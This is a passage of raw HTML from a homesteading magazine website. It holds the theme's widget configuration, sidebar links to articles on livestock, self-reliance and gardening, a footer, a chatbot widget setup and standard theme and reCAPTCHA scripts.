excerpt","m2f_ex_font_settings":"","m2f_ex_font_family":"","m2f_ex_font_size":"","m2f_ex_font_line_height":"","m2f_ex_font_style":"","m2f_ex_font_weight":"","m2f_ex_font_transform":"","m2f_ex_font_spacing":"","m2f_ex_":"","m6f_title_font_header":"","m6f_title_font_title":"Article title","m6f_title_font_settings":"","m6f_title_font_family":"","m6f_title_font_size":"","m6f_title_font_line_height":"","m6f_title_font_style":"","m6f_title_font_weight":"","m6f_title_font_transform":"","m6f_title_font_spacing":"","m6f_title_":"","m6f_cat_font_title":"Article category tag","m6f_cat_font_settings":"","m6f_cat_font_family":"","m6f_cat_font_size":"","m6f_cat_font_line_height":"","m6f_cat_font_style":"","m6f_cat_font_weight":"","m6f_cat_font_transform":"","m6f_cat_font_spacing":"","m6f_cat_":"","m6f_meta_font_title":"Article meta info","m6f_meta_font_settings":"","m6f_meta_font_family":"","m6f_meta_font_size":"","m6f_meta_font_line_height":"","m6f_meta_font_style":"","m6f_meta_font_weight":"","m6f_meta_font_transform":"","m6f_meta_font_spacing":"","m6f_meta_":"","ajax_pagination_next_prev_swipe":"","css":"","tdc_css":"","td_column_number":2,"header_color":"","color_preset":"","border_top":"","tdc_css_class":"tdi_11","tdc_css_class_style":"tdi_11_rand_style"}';
block_tdi_11.td_column_number = "2";
block_tdi_11.block_type = "td_block_2";
block_tdi_11.post_count = "6";
block_tdi_11.found_posts = "46";
block_tdi_11.header_color = "";
block_tdi_11.ajax_pagination_infinite_stop = "";
block_tdi_11.max_num_pages = "8";
tdBlocksArray.push(block_tdi_11);
</script><div class="td-block-title-wrap"><h4 class="block-title td-block-title"><a href="https://www.backwoodshome.com/category/animals/" class="td-pulldown-size">Animals</a></h4></div><div id=tdi_11 class="td_block_inner">

	<div class="td-block-row">

	<div class="td-block-span6">

        <div class="td_module_2 td_module_wrap td-animation-stack td-meta-info-hide">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.backwoodshome.com/how-to-buy-your-first-sheep-without-getting-shorn/"  rel="bookmark" class="td-image-wrap " title="How to buy your first sheep without getting shorn" ><img width="324" height="160" class="entry-thumb" src="https://www.backwoodshome.com/bhm/wp-content/uploads/2015/12/sheep-2372148_1920-324x160.jpg"  srcset="https://www.backwoodshome.com/bhm/wp-content/uploads/2015/12/sheep-2372148_1920-324x160.jpg 324w, https://www.backwoodshome.com/bhm/wp-content/uploads/2015/12/sheep-2372148_1920-533x261.jpg 533w" sizes="(max-width: 324px) 100vw, 324px"  alt="" title="How to buy your first sheep without getting shorn" /></a></div>                            </div>
            <h3 class="entry-title td-module-title"><a href="https://www.backwoodshome.com/how-to-buy-your-first-sheep-without-getting-shorn/"  rel="bookmark" title="How to buy your first sheep without getting shorn">How to buy your first sheep without getting shorn</a></h3>

            <div class="td-module-meta-info">
                                                            </div>


            <div class="td-excerpt">
                




By Anita Evangelista




Issue #32 • March/April, 1995



Multimillionaire J. Paul Getty was once asked the secret of becoming rich. He&#039;s reported to have said, &quot;I...            </div>

            
        </div>

        
	</div> <!-- ./td-block-span6 -->

	<div class="td-block-span6">

        <div class="td_module_2 td_module_wrap td-animation-stack td-meta-info-hide">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.backwoodshome.com/raising-your-own-beef-for-your-family/"  rel="bookmark" class="td-image-wrap " title="Raising your own beef for your family" ><img width="324" height="160" class="entry-thumb" src="https://www.backwoodshome.com/bhm/wp-content/uploads/2015/12/1551124765495-e16c928f-608f-49b1-8bd9-dd0219e656aa-324x160.jpg"  srcset="https://www.backwoodshome.com/bhm/wp-content/uploads/2015/12/1551124765495-e16c928f-608f-49b1-8bd9-dd0219e656aa-324x160.jpg 324w, https://www.backwoodshome.com/bhm/wp-content/uploads/2015/12/1551124765495-e16c928f-608f-49b1-8bd9-dd0219e656aa-533x261.jpg 533w" sizes="(max-width: 324px) 100vw, 324px"  alt="" title="Raising your own beef for your family" /></a></div>                            </div>
            <h3 class="entry-title td-module-title"><a href="https://www.backwoodshome.com/raising-your-own-beef-for-your-family/"  rel="bookmark" title="Raising your own beef for your family">Raising your own beef for your family</a></h3>

            <div class="td-module-meta-info">
                                                            </div>


            <div class="td-excerpt">
                




By Charles Sanders




Issue #57 • May/June, 1999



For most homesteaders, the raising of livestock plays a crucial role in the home based economy. The types...            </div>

            
        </div>

        
	</div> <!-- ./td-block-span6 --></div><!--./row-fluid-->

	<div class="td-block-row">

	<div class="td-block-span6">

        <div class="td_module_6 td_module_wrap td-animation-stack td-meta-info-hide">

        <div class="td-module-thumb"><a href="https://www.backwoodshome.com/good-bye-old-friend/"  rel="bookmark" class="td-image-wrap " title="Good-bye old friend" ><img width="100" height="70" class="entry-thumb" src="https://www.backwoodshome.com/bhm/wp-content/uploads/2015/12/cold-snow-winter-animals-100x70.jpg"  srcset="https://www.backwoodshome.com/bhm/wp-content/uploads/2015/12/cold-snow-winter-animals-100x70.jpg 100w, https://www.backwoodshome.com/bhm/wp-content/uploads/2015/12/cold-snow-winter-animals-218x150.jpg 218w, https://www.backwoodshome.com/bhm/wp-content/uploads/2015/12/cold-snow-winter-animals-200x140.jpg 200w, https://www.backwoodshome.com/bhm/wp-content/uploads/2015/12/cold-snow-winter-animals-436x300.jpg 436w" sizes="(max-width: 100px) 100vw, 100px"  alt="" title="Good-bye old friend" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.backwoodshome.com/good-bye-old-friend/"  rel="bookmark" title="Good-bye old friend">Good-bye old friend</a></h3>            <div class="td-module-meta-info">
                                                                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span6 -->

	<div class="td-block-span6">

        <div class="td_module_6 td_module_wrap td-animation-stack td-meta-info-hide">

        <div class="td-module-thumb"><a href="https://www.backwoodshome.com/shearing-carding-spinning-weaving-and-creating-with-margaret-boos/"  rel="bookmark" class="td-image-wrap " title="Shearing, carding, spinning, weaving and creating with Margaret Boos" ><img width="100" height="70" class="entry-thumb" src="https://www.backwoodshome.com/bhm/wp-content/uploads/2015/12/yarn-2564556_1920-1-100x70.jpg"  srcset="https://www.backwoodshome.com/bhm/wp-content/uploads/2015/12/yarn-2564556_1920-1-100x70.jpg 100w, https://www.backwoodshome.com/bhm/wp-content/uploads/2015/12/yarn-2564556_1920-1-218x150.jpg 218w" sizes="(max-width: 100px) 100vw, 100px"  alt="" title="Shearing, carding, spinning, weaving and creating with Margaret Boos" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.backwoodshome.com/shearing-carding-spinning-weaving-and-creating-with-margaret-boos/"  rel="bookmark" title="Shearing, carding, spinning, weaving and creating with Margaret Boos">Shearing, carding, spinning, weaving and creating with Margaret Boos</a></h3>            <div class="td-module-meta-info">
                                                                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span6 --></div><!--./row-fluid-->

	<div class="td-block-row">

	<div class="td-block-span6">

        <div class="td_module_6 td_module_wrap td-animation-stack td-meta-info-hide">

        <div class="td-module-thumb"><a href="https://www.backwoodshome.com/keeping-homestead-animals-healthy/"  rel="bookmark" class="td-image-wrap " title="Keeping homestead animals healthy" ><img width="100" height="70" class="entry-thumb" src="https://www.backwoodshome.com/bhm/wp-content/uploads/2017/12/clay169-1-100x70.jpg"  srcset="https://www.backwoodshome.com/bhm/wp-content/uploads/2017/12/clay169-1-100x70.jpg 100w, https://www.backwoodshome.com/bhm/wp-content/uploads/2017/12/clay169-1-218x150.jpg 218w, https://www.backwoodshome.com/bhm/wp-content/uploads/2017/12/clay169-1-200x140.jpg 200w, https://www.backwoodshome.com/bhm/wp-content/uploads/2017/12/clay169-1-436x300.jpg 436w" sizes="(max-width: 100px) 100vw, 100px"  alt="" title="Keeping homestead animals healthy" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.backwoodshome.com/keeping-homestead-animals-healthy/"  rel="bookmark" title="Keeping homestead animals healthy">Keeping homestead animals healthy</a></h3>            <div class="td-module-meta-info">
                                                                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span6 -->

	<div class="td-block-span6">

        <div class="td_module_6 td_module_wrap td-animation-stack td-meta-info-hide">

        <div class="td-module-thumb"><a href="https://www.backwoodshome.com/are-aliens-stealing-our-honeybees/"  rel="bookmark" class="td-image-wrap " title="Are aliens stealing our honeybees?" ><img width="100" height="70" class="entry-thumb" src="https://www.backwoodshome.com/bhm/wp-content/uploads/2015/12/alien-arcade-background-1670977-100x70.jpg"  srcset="https://www.backwoodshome.com/bhm/wp-content/uploads/2015/12/alien-arcade-background-1670977-100x70.jpg 100w, https://www.backwoodshome.com/bhm/wp-content/uploads/2015/12/alien-arcade-background-1670977-140x97.jpg 140w, https://www.backwoodshome.com/bhm/wp-content/uploads/2015/12/alien-arcade-background-1670977-300x208.jpg 300w, https://www.backwoodshome.com/bhm/wp-content/uploads/2015/12/alien-arcade-background-1670977-768x532.jpg 768w, https://www.backwoodshome.com/bhm/wp-content/uploads/2015/12/alien-arcade-background-1670977-1024x709.jpg 1024w, https://www.backwoodshome.com/bhm/wp-content/uploads/2015/12/alien-arcade-background-1670977-218x150.jpg 218w, https://www.backwoodshome.com/bhm/wp-content/uploads/2015/12/alien-arcade-background-1670977-696x482.jpg 696w, https://www.backwoodshome.com/bhm/wp-content/uploads/2015/12/alien-arcade-background-1670977-1068x740.jpg 1068w, https://www.backwoodshome.com/bhm/wp-content/uploads/2015/12/alien-arcade-background-1670977-606x420.jpg 606w, https://www.backwoodshome.com/bhm/wp-content/uploads/2015/12/alien-arcade-background-1670977-1920x1330.jpg 1920w" sizes="(max-width: 100px) 100vw, 100px"  alt="" title="Are aliens stealing our honeybees?" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.backwoodshome.com/are-aliens-stealing-our-honeybees/"  rel="bookmark" title="Are aliens stealing our honeybees?">Are aliens stealing our honeybees?</a></h3>            <div class="td-module-meta-info">
                                                                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span6 --></div><!--./row-fluid--></div></div> <!-- ./block --><div class="td_block_wrap td_block_14 td_block_widget tdi_12 td-pb-full-cell td-pb-border-top td_block_template_1 td-column-2"  data-td-block-uid="tdi_12" ><script>var block_tdi_12 = new tdBlock();
block_tdi_12.id = "tdi_12";
block_tdi_12.atts = '{"custom_title":"Self-Reliance","custom_url":"https:\/\/www.backwoodshome.com\/category\/self-reliance\/","block_template_id":"","header_color":"#","header_text_color":"#","accent_text_color":"#","mx1_tl":"","limit":"4","offset":"","el_class":"","post_ids":"","category_id":"21","category_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","sort":"random_posts","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","ajax_pagination":"","ajax_pagination_infinite_stop":"","class":"td_block_widget tdi_12","block_type":"td_block_14","separator":"","taxonomies":"","in_all_terms":"","include_cf_posts":"","exclude_cf_posts":"","popular_by_date":"","linked_posts":"","favourite_only":"","open_in_new_window":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","review_source":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","mx1f_title_font_header":"","mx1f_title_font_title":"Article title","mx1f_title_font_settings":"","mx1f_title_font_family":"","mx1f_title_font_size":"","mx1f_title_font_line_height":"","mx1f_title_font_style":"","mx1f_title_font_weight":"","mx1f_title_font_transform":"","mx1f_title_font_spacing":"","mx1f_title_":"","mx1f_cat_font_title":"Article category tag","mx1f_cat_font_settings":"","mx1f_cat_font_family":"","mx1f_cat_font_size":"","mx1f_cat_font_line_height":"","mx1f_cat_font_style":"","mx1f_cat_font_weight":"","mx1f_cat_font_transform":"","mx1f_cat_font_spacing":"","mx1f_cat_":"","mx1f_meta_font_title":"Article meta info","mx1f_meta_font_settings":"","mx1f_meta_font_family":"","mx1f_meta_font_size":"","mx1f_meta_font_line_height":"","mx1f_meta_font_style":"","mx1f_meta_font_weight":"","mx1f_meta_font_transform":"","mx1f_meta_font_spacing":"","mx1f_meta_":"","ajax_pagination_next_prev_swipe":"","css":"","tdc_css":"","td_column_number":2,"color_preset":"","border_top":"","tdc_css_class":"tdi_12","tdc_css_class_style":"tdi_12_rand_style"}';
block_tdi_12.td_column_number = "2";
block_tdi_12.block_type = "td_block_14";
block_tdi_12.post_count = "4";
block_tdi_12.found_posts = "228";
block_tdi_12.header_color = "#";
block_tdi_12.ajax_pagination_infinite_stop = "";
block_tdi_12.max_num_pages = "57";
tdBlocksArray.push(block_tdi_12);
</script><div class="td-block-title-wrap"><h4 class="block-title td-block-title"><a href="https://www.backwoodshome.com/category/self-reliance/" class="td-pulldown-size">Self-Reliance</a></h4></div><div id=tdi_12 class="td_block_inner td-column-2">

	<div class="td-block-row">

	<div class="td-block-span6">

        <div class="td_module_mx1 td_module_wrap td-animation-stack td-meta-info-hide">
            <div class="td-module-thumb"><a href="https://www.backwoodshome.com/homestead-water/"  rel="bookmark" class="td-image-wrap " title="Homestead water" ><img width="356" height="220" class="entry-thumb" src="https://www.backwoodshome.com/bhm/wp-content/uploads/2015/12/clouds-daylight-environment-1179225-1-356x220.jpg"   alt="" title="Homestead water" /></a></div>
            <div class="td-module-meta-info">
                <h3 class="entry-title td-module-title"><a href="https://www.backwoodshome.com/homestead-water/"  rel="bookmark" title="Homestead water">Homestead water</a></h3>                <div class="td-editor-date">
                                        <span class="td-author-date">
                                                                    </span>
                </div>
            </div>

        </div>

        
	</div> <!-- ./td-block-span6 -->

	<div class="td-block-span6">

        <div class="td_module_mx1 td_module_wrap td-animation-stack td-meta-info-hide">
            <div class="td-module-thumb"><a href="https://www.backwoodshome.com/7-mistakes-of-food-storage/"  rel="bookmark" class="td-image-wrap " title="7 Mistakes of food storage" ><img width="356" height="220" class="entry-thumb" src="https://www.backwoodshome.com/bhm/wp-content/uploads/2015/12/IMG_2108-356x220.jpg"  srcset="https://www.backwoodshome.com/bhm/wp-content/uploads/2015/12/IMG_2108-356x220.jpg 356w, https://www.backwoodshome.com/bhm/wp-content/uploads/2015/12/IMG_2108-712x440.jpg 712w" sizes="(max-width: 356px) 100vw, 356px"  alt="" title="7 Mistakes of food storage" /></a></div>
            <div class="td-module-meta-info">
                <h3 class="entry-title td-module-title"><a href="https://www.backwoodshome.com/7-mistakes-of-food-storage/"  rel="bookmark" title="7 Mistakes of food storage">7 Mistakes of food storage</a></h3>                <div class="td-editor-date">
                                        <span class="td-author-date">
                                                                    </span>
                </div>
            </div>

        </div>

        
	</div> <!-- ./td-block-span6 --></div><!--./row-fluid-->

	<div class="td-block-row">

	<div class="td-block-span6">

        <div class="td_module_mx1 td_module_wrap td-animation-stack td-meta-info-hide">
            <div class="td-module-thumb"><a href="https://www.backwoodshome.com/turn-your-passion-into-a-business/"  rel="bookmark" class="td-image-wrap " title="Turn your passion into a business" ><img width="356" height="220" class="entry-thumb" src="https://www.backwoodshome.com/bhm/wp-content/uploads/2015/12/lewis150-02-356x220.jpg"   alt="" title="Turn your passion into a business" /></a></div>
            <div class="td-module-meta-info">
                <h3 class="entry-title td-module-title"><a href="https://www.backwoodshome.com/turn-your-passion-into-a-business/"  rel="bookmark" title="Turn your passion into a business">Turn your passion into a business</a></h3>                <div class="td-editor-date">
                                        <span class="td-author-date">
                                                                    </span>
                </div>
            </div>

        </div>

        
	</div> <!-- ./td-block-span6 -->

	<div class="td-block-span6">

        <div class="td_module_mx1 td_module_wrap td-animation-stack td-meta-info-hide">
            <div class="td-module-thumb"><a href="https://www.backwoodshome.com/survival-storeroom/"  rel="bookmark" class="td-image-wrap " title="Survival storeroom" ><img width="356" height="220" class="entry-thumb" src="https://www.backwoodshome.com/bhm/wp-content/uploads/2015/12/eddings130-1-356x220.jpg"   alt="" title="Survival storeroom" /></a></div>
            <div class="td-module-meta-info">
                <h3 class="entry-title td-module-title"><a href="https://www.backwoodshome.com/survival-storeroom/"  rel="bookmark" title="Survival storeroom">Survival storeroom</a></h3>                <div class="td-editor-date">
                                        <span class="td-author-date">
                                                                    </span>
                </div>
            </div>

        </div>

        
	</div> <!-- ./td-block-span6 --></div><!--./row-fluid--></div></div> <!-- ./block --><div class="clearfix"></div>            </div>

            <div class="td-pb-span4">
                <div class="td_block_wrap td_block_12 td_block_widget tdi_13 td-pb-border-top td_block_template_1 td-column-1"  data-td-block-uid="tdi_13" ><script>var block_tdi_13 = new tdBlock();
block_tdi_13.id = "tdi_13";
block_tdi_13.atts = '{"custom_title":"Farm and Garden","custom_url":"https:\/\/www.backwoodshome.com\/category\/farm-and-garden\/","block_template_id":"","header_text_color":"#","border_color":"#","accent_text_color":"#","m11_tl":"","m11_el":"","limit":"2","offset":"","el_class":"","post_ids":"","category_id":"25","category_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","sort":"random_posts","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","ajax_pagination":"","ajax_pagination_infinite_stop":"","class":"td_block_widget tdi_13","block_type":"td_block_12","separator":"","taxonomies":"","in_all_terms":"","include_cf_posts":"","exclude_cf_posts":"","popular_by_date":"","linked_posts":"","favourite_only":"","open_in_new_window":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","review_source":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","m11f_title_font_header":"","m11f_title_font_title":"Article title","m11f_title_font_settings":"","m11f_title_font_family":"","m11f_title_font_size":"","m11f_title_font_line_height":"","m11f_title_font_style":"","m11f_title_font_weight":"","m11f_title_font_transform":"","m11f_title_font_spacing":"","m11f_title_":"","m11f_cat_font_title":"Article category tag","m11f_cat_font_settings":"","m11f_cat_font_family":"","m11f_cat_font_size":"","m11f_cat_font_line_height":"","m11f_cat_font_style":"","m11f_cat_font_weight":"","m11f_cat_font_transform":"","m11f_cat_font_spacing":"","m11f_cat_":"","m11f_meta_font_title":"Article meta info","m11f_meta_font_settings":"","m11f_meta_font_family":"","m11f_meta_font_size":"","m11f_meta_font_line_height":"","m11f_meta_font_style":"","m11f_meta_font_weight":"","m11f_meta_font_transform":"","m11f_meta_font_spacing":"","m11f_meta_":"","m11f_ex_font_title":"Article excerpt","m11f_ex_font_settings":"","m11f_ex_font_family":"","m11f_ex_font_size":"","m11f_ex_font_line_height":"","m11f_ex_font_style":"","m11f_ex_font_weight":"","m11f_ex_font_transform":"","m11f_ex_font_spacing":"","m11f_ex_":"","m11f_btn_font_title":"Article read more button","m11f_btn_font_settings":"","m11f_btn_font_family":"","m11f_btn_font_size":"","m11f_btn_font_line_height":"","m11f_btn_font_style":"","m11f_btn_font_weight":"","m11f_btn_font_transform":"","m11f_btn_font_spacing":"","m11f_btn_":"","ajax_pagination_next_prev_swipe":"","css":"","tdc_css":"","td_column_number":1,"header_color":"","color_preset":"","border_top":"","tdc_css_class":"tdi_13","tdc_css_class_style":"tdi_13_rand_style"}';
block_tdi_13.td_column_number = "1";
block_tdi_13.block_type = "td_block_12";
block_tdi_13.post_count = "2";
block_tdi_13.found_posts = "106";
block_tdi_13.header_color = "";
block_tdi_13.ajax_pagination_infinite_stop = "";
block_tdi_13.max_num_pages = "53";
tdBlocksArray.push(block_tdi_13);
</script><div class="td-block-title-wrap"><h4 class="block-title td-block-title"><a href="https://www.backwoodshome.com/category/farm-and-garden/" class="td-pulldown-size">Farm and Garden</a></h4></div><div id=tdi_13 class="td_block_inner">

	<div class="td-block-span12">

        <div class="td_module_11 td_module_wrap td-animation-stack td-meta-info-hide">
            <div class="td-module-thumb"><a href="https://www.backwoodshome.com/plant-your-trees-in-the-spring/"  rel="bookmark" class="td-image-wrap " title="Plant Your Trees in the Spring" ><img width="324" height="235" class="entry-thumb" src="https://www.backwoodshome.com/bhm/wp-content/uploads/2015/12/terminalia-catappa-2137221_1920-324x235.jpg"   alt="" title="Plant Your Trees in the Spring" /></a></div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.backwoodshome.com/plant-your-trees-in-the-spring/"  rel="bookmark" title="Plant Your Trees in the Spring">Plant Your Trees in the Spring</a></h3>
                <div class="td-module-meta-info">
                                                                                                </div>

                <div class="td-excerpt">
                    




By Tom Kovach




Issue #61 • January/February, 2000



Winter is a good time to plan your spring tree plantings, deciding what and where you want to plant. When spring arrives you&#039;ll be ready.

Spring is the best...                </div>

                <div class="td-read-more">
                    <a href="https://www.backwoodshome.com/plant-your-trees-in-the-spring/">Read more</a>
                </div>
            </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_11 td_module_wrap td-animation-stack td-meta-info-hide">
            <div class="td-module-thumb"><a href="https://www.backwoodshome.com/leaf-mold-is-another-way-to-build-your-soil/"  rel="bookmark" class="td-image-wrap " title="Leaf Mold is Another Way to Build Your Soil" ><img width="324" height="235" class="entry-thumb" src="https://www.backwoodshome.com/bhm/wp-content/uploads/2015/12/pexels-photo-126590-324x235.jpg"  srcset="https://www.backwoodshome.com/bhm/wp-content/uploads/2015/12/pexels-photo-126590-324x235.jpg 324w, https://www.backwoodshome.com/bhm/wp-content/uploads/2015/12/pexels-photo-126590-648x470.jpg 648w" sizes="(max-width: 324px) 100vw, 324px"  alt="" title="Leaf Mold is Another Way to Build Your Soil" /></a></div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.backwoodshome.com/leaf-mold-is-another-way-to-build-your-soil/"  rel="bookmark" title="Leaf Mold is Another Way to Build Your Soil">Leaf Mold is Another Way to Build Your Soil</a></h3>
                <div class="td-module-meta-info">
                                                                                                </div>

                <div class="td-excerpt">
                    




By John Fuchs




Issue #41 • September/October, 1996



Leaves are an excellent way to add organic matter to the garden. However, using rawor unprocessedleaves has some drawbacks. Raw leaves are more acidic than composted leaves, and...                </div>

                <div class="td-read-more">
                    <a href="https://www.backwoodshome.com/leaf-mold-is-another-way-to-build-your-soil/">Read more</a>
                </div>
            </div>

        </div>

        
	</div> <!-- ./td-block-span12 --></div></div> <!-- ./block -->            </div>
        </div>
    </div>

    <div class="td-footer-bottom-full">
        <div class="td-container">
            <div class="td-pb-row">
                <div class="td-pb-span3"><aside class="footer-logo-wrap"><a href="https://www.backwoodshome.com/"><img src="https://www.backwoodshome.com/bhm/wp-content/uploads/2019/06/Newspaper-Mobil-High-Rez-logo-1.png" alt="Backwoods Home Magazine" title=""  width="280" height="96"/></a></aside></div><div class="td-pb-span5"><aside class="footer-text-wrap"><div class="block-title"><span>ABOUT US</span></div>Phone: 541-250-5134<div class="footer-email-wrap">Contact us: <a href="mailto:customer-service@backwoodshome.com">customer-service@backwoodshome.com</a></div></aside></div><div class="td-pb-span4"><aside class="footer-social-wrap td-social-style-2"><div class="block-title"><span>FOLLOW US</span></div>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/bhmag/" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
                <span style="display: none">Facebook</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://twitter.com/backwoodshome" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
                <span style="display: none">Twitter</span>
            </a>
        </span></aside></div>            </div>
        </div>
    </div>
</div>
                <!-- Sub Footer -->
				    <div class="td-sub-footer-container td-container-wrap ">
        <div class="td-container">
            <div class="td-pb-row">
                <div class="td-pb-span td-sub-footer-menu">
                                    </div>

                <div class="td-pb-span td-sub-footer-copy">
                    Copyright &copy; 2026 Self-Reliance Publications LLC. All rights reserved.                </div>
            </div>
        </div>
    </div>
            </div><!--close td-footer-wrap-->
			

</div><!--close td-outer-wrap-->




    <!--

        Theme: Newspaper by tagDiv.com 2024
        Version: 12.6.6 (rara)
        Deploy mode: deploy
        Speed booster: v4.9.3

        uid: 697131495d41c
    -->

    <div class='mwai-chatbot-container' data-params='{&quot;aiName&quot;:&quot;Backwoods Helper&quot;,&quot;userName&quot;:&quot;User: &quot;,&quot;guestName&quot;:&quot;Guest:&quot;,&quot;textSend&quot;:&quot;Send&quot;,&quot;textClear&quot;:&quot;Clear&quot;,&quot;textInputPlaceholder&quot;:&quot;Type your message...&quot;,&quot;textInputMaxLength&quot;:512,&quot;textCompliance&quot;:&quot;Backwoods Helper is powered by ChatGPT&quot;,&quot;startSentence&quot;:&quot;Hi! How can I help you?&quot;,&quot;localMemory&quot;:&quot;&quot;,&quot;themeId&quot;:&quot;chatgpt&quot;,&quot;window&quot;:true,&quot;icon&quot;:&quot;&quot;,&quot;iconText&quot;:&quot;&quot;,&quot;iconTextDelay&quot;:1,&quot;iconAlt&quot;:&quot;AI Chatbot Avatar&quot;,&quot;iconPosition&quot;:&quot;bottom-right&quot;,&quot;iconBubble&quot;:&quot;&quot;,&quot;fullscreen&quot;:1,&quot;copyButton&quot;:&quot;&quot;}' data-system='{&quot;botId&quot;:&quot;default&quot;,&quot;customId&quot;:null,&quot;userData&quot;:null,&quot;sessionId&quot;:&quot;N\/A&quot;,&quot;restNonce&quot;:null,&quot;contextId&quot;:80257,&quot;pluginUrl&quot;:&quot;https:\/\/www.backwoodshome.com\/bhm\/wp-content\/plugins\/ai-engine-pro\/&quot;,&quot;restUrl&quot;:&quot;https:\/\/www.backwoodshome.com\/wp-json&quot;,&quot;stream&quot;:true,&quot;debugMode&quot;:false,&quot;speech_recognition&quot;:false,&quot;speech_synthesis&quot;:false,&quot;typewriter&quot;:false,&quot;virtual_keyboard_fix&quot;:false,&quot;actions&quot;:[],&quot;blocks&quot;:[],&quot;shortcuts&quot;:[]}' data-theme='{&quot;type&quot;:&quot;internal&quot;,&quot;name&quot;:&quot;ChatGPT&quot;,&quot;themeId&quot;:&quot;chatgpt&quot;,&quot;settings&quot;:[],&quot;style&quot;:&quot;&quot;}'></div><script type="text/javascript" src="https://www.backwoodshome.com/bhm/wp-content/plugins/td-composer/legacy/Newspaper/js/tagdiv_theme.min.js?ver=12.6.6" id="td-site-min-js"></script>
<script type="text/javascript" src="https://www.backwoodshome.com/bhm/wp-content/plugins/td-composer/legacy/Newspaper/js/tdSmartSidebar.js?ver=12.6.6" id="tdSmartSidebar-js"></script>
<script type="text/javascript" src="https://www.backwoodshome.com/bhm/wp-content/plugins/td-composer/legacy/Newspaper/js/tdSocialSharing.js?ver=12.6.6" id="tdSocialSharing-js"></script>
<script type="text/javascript" src="https://www.backwoodshome.com/bhm/wp-content/plugins/td-cloud-library/assets/js/js_files_for_front.min.js?ver=b379c96c54343541fd8742379a419361" id="tdb_js_files_for_front-js"></script>
<script></script>

<script type="text/javascript" src="https://www.backwoodshome.com/bhm/wp-content/plugins/td-composer/legacy/Newspaper/js/tdToTop.js?ver=12.6.6" id="tdToTop-js"></script>

<script type="text/javascript" src="https://www.backwoodshome.com/bhm/wp-content/plugins/td-composer/legacy/Newspaper/js/tdAjaxSearch.js?ver=12.6.6" id="tdAjaxSearch-js"></script>

<script type="text/javascript" src="https://www.backwoodshome.com/bhm/wp-content/plugins/td-composer/legacy/Newspaper/js/tdLogin.js?ver=12.6.6" id="tdLogin-js"></script>

<script type="text/javascript" src="https://www.backwoodshome.com/bhm/wp-content/plugins/td-composer/legacy/Newspaper/js/tdMenu.js?ver=12.6.6" id="tdMenu-js"></script>
<!-- JS generated by theme -->

<script type="text/javascript" id="td-generated-footer-js">
    
jQuery().ready(function() {
var pulldown_size = jQuery(".td-category-pulldown-filter:first").width();
if (pulldown_size > 113) { jQuery(".td-category-pulldown-filter .td-pulldown-filter-list").css({"min-width": pulldown_size, "border-top": "1px solid #444"}); }
});
</script>


<script>var td_res_context_registered_atts=[];</script>

</body>
</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 267
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="YLG6b2taxltjM5PMWvnJKg">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1769025870060');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>